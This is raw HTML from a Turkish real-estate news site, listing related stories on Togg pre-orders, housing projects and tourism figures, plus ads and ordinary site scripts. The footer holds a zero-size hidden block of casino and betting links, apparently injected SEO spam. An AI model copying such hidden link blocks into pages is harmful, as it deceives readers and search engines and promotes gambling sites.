class="news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/togg-ankara-sogutozu-deneyim-merkezini-acti-189326.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2023/04/03042023122353-1680513833.jpg" alt="Togg, Ankara Söğütözü deneyim merkezini açtı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.04.2023 12:23</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sektorden-haberler/togg-ankara-sogutozu-deneyim-merkezini-acti-189326.html">Togg, Ankara Söğütözü deneyim merkezini açtı</a></h3><p>Togg CEO'su Gürcan Karakaş: "Ankara Söğütözü’nde açtığımız kapsamlı deneyim merk ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/togg-t10x-icin-177-bin-467-on-siparis-aldi-189279.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2023/03/28032023154439-1680007479.jpg" alt="Togg, T10X için 177 bin 467 ön sipariş aldı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.03.2023 15:44</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/togg-t10x-icin-177-bin-467-on-siparis-aldi-189279.html">Togg, T10X için 177 bin 467 ön sipariş aldı</a></h3><p>Togg'un ilk akıllı cihaz modeli T10X için 177 bin 467 ön sipariş verildi. Çekili ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/elektrikli-arac-sarj-istasyonu-sayisinin-10-bine-ulasacagi-ongoruluyor-189276.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2023/03/28032023132435-1679999075.jpg" alt="Elektrikli araç şarj istasyonu sayısının 10 bine ulaşacağı öngörülüyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.03.2023 13:24</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sektorden-haberler/elektrikli-arac-sarj-istasyonu-sayisinin-10-bine-ulasacagi-ongoruluyor-189276.html">Elektrikli araç şarj istasyonu sayısının 10 bine ulaşacağı öngörülüyor</a></h3><p>TEHAD Başkanı Bayram, Togg'un bir haftada 100 bin ön sipariş almasının şarj ista ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/togg-t10x-icin-7-gunde-100-bin-on-siparis-verildi-189246.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2023/03/24032023121143-1679649103.jpg" alt="Togg T10X için 7 günde 100 bin ön sipariş verildi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.03.2023 12:11</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sektorden-haberler/togg-t10x-icin-7-gunde-100-bin-on-siparis-verildi-189246.html">Togg T10X için 7 günde 100 bin ön sipariş verildi</a></h3><p>Togg'un ilk akıllı cihaz modeli T10X için 7 günde 100 bin ön sipariş verildi.
 ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#6b0e0f021f04192b0e06070a001f0a1804050f0a0002000a45080406"><span class="__cf_email__" data-cfemail="fe9b9a978a918cbe9b93929f958a9f8d91909a9f9597959fd09d9193">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '168601'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>